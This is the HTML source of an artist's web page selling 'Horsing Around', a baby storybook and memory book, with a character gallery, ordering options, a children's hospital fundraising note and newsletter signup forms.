<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular">
<div class="et_pb_module et_pb_fullwidth_image et_pb_fullwidth_image_0"> <a href="https://artofmili.ca/books/"><img fetchpriority="high" decoding="async" width="1920" height="503" src="https://artofmili.ca/wp-content/uploads/2019/11/HA_Banner_1920px.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/HA_Banner_1920px.jpg 1920w, https://artofmili.ca/wp-content/uploads/2019/11/HA_Banner_1920px-1280x335.jpg 1280w, https://artofmili.ca/wp-content/uploads/2019/11/HA_Banner_1920px-980x257.jpg 980w, https://artofmili.ca/wp-content/uploads/2019/11/HA_Banner_1920px-480x126.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-26351"/> </a></div></div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular">
<div class="et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child"> <ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_text_align_center et_pb_bg_layout_light"> <li class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-instagram'><a href='http://instagram.com/mili.fay.art' class='icon et_pb_with_border' title='Follow on Instagram' target="_blank"><span class='et_pb_social_media_follow_network_name' aria-hidden='true'>Follow</span></a></li><li class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link et-social-linkedin'><a href='http://linkedin.com/in/mili-fay-bb70b025' class='icon et_pb_with_border' title='Follow on LinkedIn' target="_blank"><span class='et_pb_social_media_follow_network_name' aria-hidden='true'>Follow</span></a></li><li class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link et-social-pinterest'><a href='http://pinterest.com/milifayart' class='icon et_pb_with_border' title='Follow on Pinterest' target="_blank"><span class='et_pb_social_media_follow_network_name' aria-hidden='true'>Follow</span></a></li> </ul></div></div><div id="Horsing_Around" class="et_pb_row et_pb_row_1 et_pb_equal_columns et_pb_gutters3">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_image et_pb_image_0"> <a href="https://artofmili.ca/wp-content/uploads/2019/10/Children_HorsingAround_800x800.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img decoding="async" width="800" height="800" src="https://artofmili.ca/wp-content/uploads/2019/10/Children_HorsingAround_800x800.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/10/Children_HorsingAround_800x800.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/10/Children_HorsingAround_800x800-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-25290"/></span></a></div></div><div class="et_pb_column et_pb_column_2_3 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div id="horsing-around" class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_justified et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h2>Horsing Around</h2> <h3>Baby Storybook and Memory Book</h3> <h5>By Mili Fay</h5></div></div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_button_alignment_phone_center et_pb_module"> <a id="WofV-Shop-Button" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://mybook.to/HorsingAround_Baby" target="_blank" data-icon="">Paperback $16.95</a></div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_button_alignment_phone_center et_pb_module"> <a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://artofmili.ca/horsing-around/#HA_Special-Order-Book" data-icon="">Special Order Hardcover</a></div><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">All prices are in US dollars unless otherwise specified.</div></div><div class="et_pb_module et_pb_accordion et_pb_accordion_0 et_pb_text_align_justified">
<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0 et_pb_toggle_open">
<h5 class="et_pb_toggle_title">Filler</h5>
<div class="et_pb_toggle_content clearfix"><p>Your content goes here. Edit or remove this text inline or in the module Content settings. You can also style every aspect of this content in the module Design settings and even apply custom CSS to this text in the module Advanced settings.</p></div></div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1 et_pb_toggle_close">
<h5 class="et_pb_toggle_title">Signed Hardcover</h5>
<div class="et_pb_toggle_content clearfix">Mili Fay is happy to sign the book at no additional cost. Let her know to whom she should sign as you place your order or email her at <a style="color: #008c69;" href="mailto:info@artofmili.ca?Subject=AIMH%20Sign%20Request">info@artofmili.ca</a>.</div></div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2 et_pb_toggle_close">
<h5 class="et_pb_toggle_title">Summary and Details</h5>
<div class="et_pb_toggle_content clearfix"><p>Meet Tintilli, Tesla, Zoé, Dorian, Adry, and other characters as they guide and entertain you through your baby’s first year. Sing an original lullaby, delight in the colts’ escapades, then join the story — add photographs and memories of those first special moments and build a keepsake to last a lifetime.</p> <p></p> <h4 style="color: #008c69;">To complete this book, you will need:</h4> <ul> <li>Photographs (4” x 6” and 7” x 5” in size)</li> <li>Glue (I recommend Rubber Cement glue, because it sticks well, but does not wrinkle the page. However, Rubber Cement is toxic, so use in a well-ventilated area and keep away from children.)</li> <li>Drawing materials</li> <li>Ink (or paint) to take the impression of your child’s hand or foot</li> <li>Scissors</li> </ul></div></div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3 et_pb_toggle_close">
<h5 class="et_pb_toggle_title">Free Book For An Honest Review</h5>
<div class="et_pb_toggle_content clearfix">Sometimes I offer free copies of my books in exchange for Honest Reviews. For an email alert, join the <i>Mili Fay Art Fan Club</i>.
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<style>#mc_embed_signup{background:#fff00;clear:left;font:14px Helvetica,Arial,sans-serif;}</style>
<div id="mc_embed_signup">
<form action="https://artofmili.us8.list-manage.com/subscribe/post?u=7b1592c3e10bf9da0a93702c4&amp;id=bf96b92efc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<p>	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><br />
</p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7b1592c3e10bf9da0a93702c4_bf96b92efc" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Join Now!" name="subscribe" style="background-color: #008c69;" id="mc-embedded-subscribe" class="button"></div></p></div></form></div><p>There is no need for you to spend hours writing a formal review. What I&#8217;m looking for is a paragraph or two stating what you liked/didn&#8217;t like about the book. Please answer the question “Why?”. I appreciate constructive criticism. My editors and I are merely human. If you find a typo or a mistake, please let me know. You can email your review to:</p>
<p style="text-align: center; color: #008c69;">info@artofmili.ca.</p></div></div></div></div></div><div class="et_pb_row et_pb_row_2 et_pb_gutters3">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_3 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h2>Horsing Around Gallery</h2></div></div></div></div><div class="et_pb_row et_pb_row_3 et_pb_equal_columns et_pb_gutters3">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_4 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Tesla.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="578" height="800" src="https://artofmili.ca/wp-content/uploads/2019/11/Tesla.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Tesla.jpg 578w, https://artofmili.ca/wp-content/uploads/2019/11/Tesla-480x664.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 578px, 100vw" class="wp-image-26345"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Tesla</h4> <p>The smartest colt on the ranch.</div></div><div class="et_pb_module et_pb_image et_pb_image_2 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Tesla_Side-View.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="578" src="https://artofmili.ca/wp-content/uploads/2019/11/Tesla_Side-View.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Tesla_Side-View.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/Tesla_Side-View-480x347.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26346"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Tesla &#8212; Side View</h4> <p>He is also Tintilli&#8217;s twin.</div></div><div class="et_pb_module et_pb_image et_pb_image_3 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Dream-Little-Dreamer.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="571" src="https://artofmili.ca/wp-content/uploads/2019/11/Dream-Little-Dreamer.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Dream-Little-Dreamer.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/Dream-Little-Dreamer-480x343.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26339"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_5 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Dream, Little Dreamer</h4> <p>Blake, the ranches terrible poet and the smallest colt, sleeping against a haystack.</div></div><div class="et_pb_module et_pb_image et_pb_image_4 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Chick-in-its-pen_Coloured.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="533" src="https://artofmili.ca/wp-content/uploads/2019/11/Chick-in-its-pen_Coloured.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Chick-in-its-pen_Coloured.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/Chick-in-its-pen_Coloured-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26336"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_6 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner">Daisy asleep in her pen.</div></div><div class="et_pb_module et_pb_image et_pb_image_5 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Nini.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="796" src="https://artofmili.ca/wp-content/uploads/2019/11/Nini.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Nini.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/Nini-480x478.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26343"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_7 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Nini</h4> <p>She&#8217;s working hard to become a Physiotherapist.</div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_image et_pb_image_6 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/The-Race.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="571" src="https://artofmili.ca/wp-content/uploads/2019/11/The-Race.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/The-Race.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/The-Race-480x343.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26347"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_8 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>The Race</h4> <p>Tintilli winning the race. Running faster than the birds can fly.</div></div><div class="et_pb_module et_pb_image et_pb_image_7 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Silent-Night.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="572" height="800" src="https://artofmili.ca/wp-content/uploads/2019/11/Silent-Night.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Silent-Night.jpg 572w, https://artofmili.ca/wp-content/uploads/2019/11/Silent-Night-480x671.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 572px, 100vw" class="wp-image-26344"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_9 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Silent Night</h4> <p>Blake composing poetry, standing by a lonely fir tree.</div></div><div class="et_pb_module et_pb_image et_pb_image_8 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-01.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="509" src="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-01.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-01.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-01-480x305.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26340"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>First Kiss</h4> <p>The trouble with Dorian is that everyone falls in love with him.</div></div><div class="et_pb_module et_pb_image et_pb_image_9 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-02.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="509" src="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-02.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-02.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-02-480x305.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26341"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner">Even the fish in the pond can&#8217;t resist him.</div></div><div class="et_pb_module et_pb_image et_pb_image_10 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-03.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="509" src="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-03.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-03.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/First-Kiss-Image-03-480x305.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26342"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_12 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner">Only narcissus can, because (as everyone knows) narcissus only love themselves.</div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_image et_pb_image_11 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Adry.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="578" height="800" src="https://artofmili.ca/wp-content/uploads/2019/11/Adry.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Adry.jpg 578w, https://artofmili.ca/wp-content/uploads/2019/11/Adry-480x664.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 578px, 100vw" class="wp-image-26335"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_13 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Adry</h4> <p>Loves tea.</div></div><div class="et_pb_module et_pb_image et_pb_image_12 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Zoe-and-Mannon_10-x-8.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="796" height="636" src="https://artofmili.ca/wp-content/uploads/2019/11/Zoe-and-Mannon_10-x-8.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Zoe-and-Mannon_10-x-8.jpg 796w, https://artofmili.ca/wp-content/uploads/2019/11/Zoe-and-Mannon_10-x-8-480x384.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 796px, 100vw" class="wp-image-26348"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_14 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Zo&#233; and Mannon</h4> <p>Immigrating to Canada, Zo&#233; thought she may never find a friend, until she met Mannon.</div></div><div class="et_pb_module et_pb_image et_pb_image_13 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Dorian-And-The-Egg_10-x-8.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="640" src="https://artofmili.ca/wp-content/uploads/2019/11/Dorian-And-The-Egg_10-x-8.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Dorian-And-The-Egg_10-x-8.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/Dorian-And-The-Egg_10-x-8-480x384.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26338"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_15 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Dorian and the Egg</h4> <p>When a baby chick cracks open the most beautiful Easter Egg, what is Dorian to do?</div></div><div class="et_pb_module et_pb_image et_pb_image_14 et_pb_has_overlay"> <a href="https://artofmili.ca/wp-content/uploads/2019/11/Daisy-and-Dorian.jpg" class="et_pb_lightbox_image" title=""><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="756" src="https://artofmili.ca/wp-content/uploads/2019/11/Daisy-and-Dorian.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/Daisy-and-Dorian.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/Daisy-and-Dorian-480x454.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26337"/><span class="et_overlay"></span></span></a></div><div class="et_pb_module et_pb_text et_pb_text_16 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner">Adopt her as a sister of course!</div></div><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_17 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Limited Edition Prints</h4> <p>Horsing around series began as a print series to decorate my friend&#8217;s baby&#8217;s room and to raise funds for children&#8217;s hospitals. Individual prints are still available for sale.</div></div></div></div><div class="et_pb_row et_pb_row_4">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_7 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div></div></div><div class="et_pb_row et_pb_row_5">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_8 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div id="HA_Special-Order-Book" class="et_pb_module et_pb_text et_pb_text_18 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h2>Special Order Hardcover</h2></div></div><div class="et_pb_module et_pb_video et_pb_video_0">
<div class="et_pb_video_box"><iframe loading="lazy" title="Mili Fay Art: Special Order Book" width="1080" height="608" src="https://www.youtube.com/embed/MsuoDEP-Bzg?feature=oembed" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div style="background-image:url(//i.ytimg.com/vi/MsuoDEP-Bzg/maxresdefault.jpg)" class="et_pb_video_overlay"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div><div class="et_pb_module et_pb_text et_pb_text_19 et_pb_text_align_justified et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Custom Design and Printing with Photobook Canada</h4> <p>I recommend the 8 x 8 size for a small book and the best selling 14 x 11 for a large design. You can decide on the size and paper. There is also a 100% customizable page; here you can add additional photos or a special message. The price is determined by the order. If you know the size and quality of paper, <a style="color: #9ed1a8;" href="https://artofmili.ca/contact">contact me</a> for a personal quote.</div></div><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div id="HA_Special-Order-Book" class="et_pb_module et_pb_text et_pb_text_20 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h2>Horsing Around Fundraising</h2></div></div><div class="et_pb_module et_pb_image et_pb_image_15"> <span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="800" height="484" src="https://artofmili.ca/wp-content/uploads/2019/11/SickKids2013_taxReceipt.jpg" alt="" title="" srcset="https://artofmili.ca/wp-content/uploads/2019/11/SickKids2013_taxReceipt.jpg 800w, https://artofmili.ca/wp-content/uploads/2019/11/SickKids2013_taxReceipt-480x290.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-26350"/></span></div><div class="et_pb_module et_pb_text et_pb_text_21 et_pb_text_align_justified et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>Supporting the world one artwork at a time.</h4> <p>Every project I create is with intention to make someone&#8217;s life brighter. <span style="color: #008c69;">Horsing Around Limited Edition Series</span> was created to raise money for local children&#8217;s hospitals. My idea is that 30% of profits from every print sold will be given to local hospitals.</p> <p>Once the pot reaches $250 the donation is made.</p> <p>Unfortunately, my obligations prevent me from devoting my time to sales. However, if you have the time and would like to sell these prints in your local community in exchange for a 20% commission, <a style="color: #9ed1a8;" href="https://artofmili.ca/contact">contact me</a>.</p></div></div></div></div></div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular">
<div class="et_pb_row et_pb_row_6">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_9 et_pb_css_mix_blend_mode_passthrough et-last-child"> <ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 clearfix et_pb_text_align_center et_pb_bg_layout_light"> <li class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link et-social-instagram'><a href='http://instagram.com/mili.fay.art' class='icon et_pb_with_border' title='Follow on Instagram' target="_blank"><span class='et_pb_social_media_follow_network_name' aria-hidden='true'>Follow</span></a></li><li class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link et-social-linkedin'><a href='http://linkedin.com/in/mili-fay-bb70b025' class='icon et_pb_with_border' title='Follow on LinkedIn' target="_blank"><span class='et_pb_social_media_follow_network_name' aria-hidden='true'>Follow</span></a></li><li class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link et-social-pinterest'><a href='http://pinterest.com/milifayart' class='icon et_pb_with_border' title='Follow on Pinterest' target="_blank"><span class='et_pb_social_media_follow_network_name' aria-hidden='true'>Follow</span></a></li> </ul></div></div></div><div id="Sitemap" class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular">
<div class="et_pb_row et_pb_row_7">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_10 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark">
<div class="et_pb_newsletter_description"><h2 class="et_pb_module_header">Join Mili Fay Art Fan Club</h2><div> <h5><span style="color: #1cd8c9;">"If you can't say something nice, don't say nothin' at all." — Thumper</h5> <p>I only write when it's important; new books, upcoming events and giveaways, thank you gifts... You may not get an email in months, but you can always reach me. I detest spam, and I will keep all your information private.</p></div></div><div class="et_pb_newsletter_form">
<form method="post">
<div class="et_pb_newsletter_result et_pb_newsletter_error"></div><div class="et_pb_newsletter_result et_pb_newsletter_success"> <h2>Welcome to the club! I hope you enjoy your free gift.</h2></div><div class="et_pb_newsletter_fields"> <p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone"> <label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label> <input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email"> </p> <p class="et_pb_newsletter_button_wrap"> <a class="et_pb_newsletter_button et_pb_button" href="#" data-icon=""> <span class="et_subscribe_loader"></span> <span class="et_pb_newsletter_button_text">Join Now!</span> </a> </p></div><input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
<input type="hidden" value="bf96b92efc" name="et_pb_signup_list_id" />
<input type="hidden" value="MiliFayArt" name="et_pb_signup_account_name" />
<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="1a743b7d69876e806f08d85001e522e2" name="et_pb_signup_checksum" />
</form></div></div><div class="et_pb_module et_pb_text et_pb_text_22 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><p><a href="#top"><b>Back to Top</b></a></p></div></div><div class="et_pb_module et_pb_text et_pb_text_23 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h3>SITEMAP</p></div></div><div class="et_pb_module et_pb_text et_pb_text_24 et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><p>*Password Protected</p></div></div></div></div><div class="et_pb_row et_pb_row_8 et_pb_gutters1">
<div class="et_pb_column et_pb_column_1_5 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_25 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h5><a href="https://artofmili.ca/"> Home</a></h5> <h5><a href="https://artofmili.ca/about/">About</a></h5> <h5><a href="https://artofmili.ca/contact/">Contact</a></h5> <h5><a href="https://artofmili.ca/blog/">Blog</a></h5> <h5><a href="https://artofmili.ca/shop/">Shop</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/shop/policies/">Policy</a></h5> <h5><a href="https://artofmili.ca/privacy-policy/">Privacy Policy</a></h5></div></div></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_12 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_26 et_pb_text_align_justified et_pb_bg_layout_dark">
